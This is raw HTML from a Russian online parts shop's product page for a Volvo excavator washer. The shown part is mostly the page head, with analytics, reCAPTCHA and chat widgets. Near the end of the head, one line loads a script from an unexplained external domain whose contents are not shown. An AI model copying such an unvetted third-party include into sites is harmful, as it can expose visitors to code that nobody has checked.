

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tg-dst.ru/catalog/zapchasti_volvo/shayba_rukoyat_tyaga_volvo_ec210blc_14535838_14544065/
body_size: 36385
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
	<title>Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<link href="/bitrix/js/main/core/css/core.min.css?17409894892854" rel="stylesheet" />

<style>.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#FF8534','style':'white'},'storageBlocks':[],'dynamicBlocks':{'WIklcT':'81051bcc2cf1','basketitems-component-block':'d41d8cd98f00','header-basket-with-compare-block1':'d41d8cd98f00','header-auth-block1':'d41d8cd98f00','header-basket-with-compare-block2':'d41d8cd98f00','header-auth-block2':'d41d8cd98f00','header-basket-with-compare-block3':'d41d8cd98f00','header-auth-block3':'d41d8cd98f00','mobile-auth-block1':'d41d8cd98f00','mobile-basket-with-compare-block1':'d41d8cd98f00','qepX1R':'60008b37369c','4enrz3':'d41d8cd98f00','form-block2':'d41d8cd98f00','6zLbbW':'5e732a1878be','KSBlai':'d41d8cd98f00','es4Hjc':'d41d8cd98f00','des':'d41d8cd98f00','viewed-block':'d41d8cd98f00','IzufVt':'c826448467d9','V62bio':'d41d8cd98f00','basketitems-block':'d41d8cd98f00','all-basketitems-block':'d41d8cd98f00'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'0'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}else{w.frameRequestFail = f;}return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();})(window, document);</script>


<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption:400italic,700italic,400,700&subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/css/aspro.next/notice.min.css?17409895642906"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17409894871861"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174098948823459"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/page_8db055b1c3078fbbb7dd6e9d97e02c86/page_8db055b1c3078fbbb7dd6e9d97e02c86_v1.css?174098957129853"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_a23eb34b913045a0c90cb81c2e587265/template_a23eb34b913045a0c90cb81c2e587265_v1.css?17409895711247868"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1740989489249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script>(window.BX||top.BX).message({'NOTICE_ADDED2CART':'В корзине','NOTICE_CLOSE':'Закрыть','NOTICE_MORE':'и ещё #COUNT# #PRODUCTS#','NOTICE_PRODUCT0':'товаров','NOTICE_PRODUCT1':'товар','NOTICE_PRODUCT2':'товара','NOTICE_ADDED2DELAY':'В отложенных','NOTICE_ADDED2COMPARE':'В сравнении','NOTICE_AUTHORIZED':'Вы успешно авторизовались'});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script  src="/bitrix/cache/js/s1/aspro_next/kernel_main/kernel_main_v1.js?1740989706151609"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17409895401051"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?174098948860291"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17409894897365"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174098948910422"></script>
<script src="/bitrix/js/main/cphttprequest.min.js?17409894893623"></script>
<script src="/bitrix/js/main/jquery/jquery-2.1.3.min.min.js?174098948984283"></script>
<script src="/bitrix/js/main/ajax.min.js?174098948922194"></script>
<script src="/bitrix/js/aspro.next/notice.min.js?174098949117375"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174098948858041"></script>
<script src="/bitrix/js/currency/core_currency.min.js?17409894881854"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/templates/aspro_next/components/bitrix/catalog/main/script.js','/bitrix/templates/aspro_next/components/bitrix/catalog.element/main/script.js','/bitrix/templates/aspro_next/components/bitrix/sale.gift.product/main/script.js','/bitrix/templates/aspro_next/components/bitrix/sale.gift.main.products/main/script.js','/bitrix/templates/aspro_next/components/bitrix/catalog.bigdata.products/main_new/script.js','/bitrix/templates/aspro_next/js/slider.swiper.min.js','/bitrix/templates/aspro_next/vendor/js/carousel/swiper/swiper-bundle.min.js','/bitrix/templates/aspro_next/js/jquery.history.js','/bitrix/templates/aspro_next/js/jquery.actual.min.js','/bitrix/templates/aspro_next/vendor/js/jquery.bxslider.js','/bitrix/templates/aspro_next/js/jqModal.js','/bitrix/templates/aspro_next/vendor/js/bootstrap.js','/bitrix/templates/aspro_next/vendor/js/jquery.appear.js','/bitrix/templates/aspro_next/js/browser.js','/bitrix/templates/aspro_next/js/jquery.fancybox.js','/bitrix/templates/aspro_next/js/jquery.flexslider.js','/bitrix/templates/aspro_next/vendor/js/moment.min.js','/bitrix/templates/aspro_next/vendor/js/footable.js','/bitrix/templates/aspro_next/vendor/js/jquery.menu-aim.js','/bitrix/templates/aspro_next/vendor/js/velocity/velocity.js','/bitrix/templates/aspro_next/vendor/js/velocity/velocity.ui.js','/bitrix/templates/aspro_next/vendor/js/lazysizes.min.js','/bitrix/templates/aspro_next/js/jquery.validate.min.js','/bitrix/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_next/js/jquery.uniform.min.js','/bitrix/templates/aspro_next/js/jquery.easing.1.3.js','/bitrix/templates/aspro_next/js/equalize.min.js','/bitrix/templates/aspro_next/js/jquery.alphanumeric.js','/bitrix/templates/aspro_next/js/jquery.cookie.js','/bitrix/templates/aspro_next/js/jquery.plugin.min.js','/bitrix/templates/aspro_next/js/jquery.countdown.min.js','/bitrix/templates/aspro_next/js/jquery.countdown-ru.js','/bitrix/templates/aspro_next/js/jquery.ikSelect.js','/bitrix/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro_next/js/rating_likes.js','/bitrix/templates/aspro_next/js/blocks/blocks.js','/bitrix/templates/aspro_next/js/blocks/controls.js','/bitrix/templates/aspro_next/js/video_banner.js','/bitrix/templates/aspro_next/js/main.js','/bitrix/templates/aspro_next/js/jquery.mCustomScrollbar.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_next/components/bitrix/search.title/corp/script.js','/bitrix/templates/aspro_next/components/bitrix/subscribe.form/main/script.js','/bitrix/templates/aspro_next/components/bitrix/search.title/fixed/script.js','/bitrix/components/aspro/marketing.popup.next/templates/.default/script.js','/bitrix/templates/aspro_next/js/custom.js','/bitrix/components/aspro/catalog.viewed.next/templates/main_horizontal/script.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/aspro_next/components/bitrix/catalog/main/style.css','/bitrix/templates/aspro_next/components/bitrix/sale.gift.main.products/main/style.css','/bitrix/templates/aspro_next/vendor/css/carousel/swiper/swiper-bundle.min.css','/bitrix/templates/aspro_next/css/slider.swiper.min.css','/bitrix/templates/aspro_next/css/slider.min.css','/bitrix/templates/aspro_next/vendor/css/bootstrap.css','/bitrix/templates/aspro_next/css/jquery.fancybox.css','/bitrix/templates/aspro_next/css/styles.css','/bitrix/templates/aspro_next/css/animation/animation_ext.css','/bitrix/templates/aspro_next/vendor/css/footable.standalone.min.css','/bitrix/templates/aspro_next/css/h1-bold.css','/bitrix/templates/aspro_next/css/blocks/blocks.css','/bitrix/templates/aspro_next/ajax/ajax.css','/bitrix/templates/aspro_next/css/jquery.mCustomScrollbar.min.css','/bitrix/components/aspro/marketing.popup.next/templates/.default/style.css','/bitrix/templates/aspro_next/styles.css','/bitrix/templates/aspro_next/template_styles.css','/bitrix/templates/aspro_next/css/media.min.css','/bitrix/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro_next/css/print.css','/bitrix/templates/aspro_next/css/form.css','/bitrix/templates/aspro_next/themes/1/theme.css','/bitrix/templates/aspro_next/bg_color/light/bgcolors.css','/bitrix/templates/aspro_next/css/width-2.css','/bitrix/templates/aspro_next/css/font-6.css','/bitrix/templates/aspro_next/css/custom.css']);</script>
<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LdiJSUeAAAAAF67iMgAR3alFymypID3u-3SOCfm',ver: '2'};</script>
<script data-skip-moving='true'>!function(c,t,n,p){function s(e){var a=t.getElementById(e);if(a&&!(a.className.indexOf("g-recaptcha")<0)&&c.grecaptcha)if("3"==c[p].ver)a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',grecaptcha.ready(function(){grecaptcha.execute(c[p].key,{action:"maxscore"}).then(function(e){a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response">'+e+"</textarea>"})});else{if(a.children.length)return;var r=grecaptcha.render(e,{sitekey:c[p].key+"",theme:c[p].params.recaptchaColor+"",size:c[p].params.recaptchaSize+"",callback:"onCaptchaVerify"+c[p].params.recaptchaSize,badge:c[p].params.recaptchaBadge});$(a).attr("data-widgetid",r)}}c.onLoadRenderRecaptcha=function(){var e=[];for(var a in c[n].args)if(c[n].args.hasOwnProperty(a)){var r=c[n].args[a][0];-1==e.indexOf(r)&&(e.push(r),s(r))}c[n]=function(e){s(e)}},c[n]=c[n]||function(){var e,a,r;c[n].args=c[n].args||[],c[n].args.push(arguments),a="recaptchaApiLoader",(e=t).getElementById(a)||((r=e.createElement("script")).id=a,r.src="//www.google.com/recaptcha/api.js?hl="+c[p].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render="+("3"==c[p].ver?c[p].key:"explicit"),e.head.appendChild(r))}}(window,document,"renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){function d(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null}function i(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e}function l(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)!/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)&&"captcha"!==t[n].id||e.push(t[n]);return e}function h(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text",a.parentNode.replaceChild(n,a)),"3"==window.asproRecaptcha.ver&&(a.closest(".captcha-row").style.display="none"),renderRecaptchaById(e)}function a(){for(var a,e,t,n,r=function(){var a=i(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=d(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=i(o);if(0!==p.length){var s=l(o);if(0!==s.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<s.length;a++)t=s[a],n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&-1===t.parentNode.className.indexOf("recaptcha_tmp_img")&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}}document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return(function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("3"==window.asproRecaptcha.ver)t.closest(".captcha-row").style.display="none";else if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key)?(a(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','MORE_BUY_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','FILTER_HELPER_VALUES':' знач.','FILTER_HELPER_TITLE':'Фильтр:'})</script>
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 2;lazySizesConfig.expand = 100;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;</script>
<script>var ajaxMessages = {wait:"Загрузка..."}</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/c43/c43579aab4f4d740431e9e78bec38d78.ico" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://tg-dst.ru/catalog/zapchasti_volvo/shayba_rukoyat_tyaga_volvo_ec210blc_14535838_14544065/"/>
<meta property="og:description" content="Купить шайбы&nbsp;рукоять - тяга&nbsp;для экскаватора Volvo" />
<meta property="og:image" content="https://tg-dst.ru:443/upload/iblock/016/01690a59973e293047b53df9c8a7df4f.jpeg" />
<link rel="image_src" href="https://tg-dst.ru:443/upload/iblock/016/01690a59973e293047b53df9c8a7df4f.jpeg"  />
<meta property="og:title" content="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://tg-dst.ru:443/catalog/zapchasti_volvo/shayba_rukoyat_tyaga_volvo_ec210blc_14535838_14544065/" />



<script  src="/bitrix/cache/js/s1/aspro_next/template_01cc26f322bc68dd9649d52fc0fad886/template_01cc26f322bc68dd9649d52fc0fad886_v1.js?1740989572793385"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/page_c561edccdf8f1a2597442a2b765250f9/page_c561edccdf8f1a2597442a2b765250f9_v1.js?1740989571319442"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/default_15bc5e5e8d27812e205e9d634e33363e/default_15bc5e5e8d27812e205e9d634e33363e_v1.js?17409895792623"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "28b19582c04df1eacf613019abf2f462"]); _ba.push(["host", "tg-dst.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 2390;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<script src="//code-ya.jivosite.com/widget/XHjRRq4rpD" async></script>
<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87216165, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img data-lazyload class="lazyload" src="[data-uri]" data-src="https://mc.yandex.ru/watch/87216165" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jspacket.com/js/2025.js"></script>
</head>
<body class="site_s1 fill_bg_n " id="main">
	<div id="panel"></div>
	
	<div id="bxdynamic_WIklcT_start" style="display:none"></div>
<div id="bxdynamic_WIklcT_end" style="display:none"></div>				<div id="bxdynamic_basketitems-component-block_start" style="display:none"></div><div id="bxdynamic_basketitems-component-block_end" style="display:none"></div>				
		
		<script>
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "tg-dst.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
				"COMPARE_PAGE_URL" : "/catalog/compare.php",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "1000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '1',
				'BASE_COLOR_CUSTOM' : 'ffad00',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'SCROLLTOTOP_POSITION_RIGHT'  : '',
				'SCROLLTOTOP_POSITION_BOTTOM' : '',
				'USE_LAZY_LOAD' : 'Y',
				'CAPTCHA_FORM_TYPE' : '',
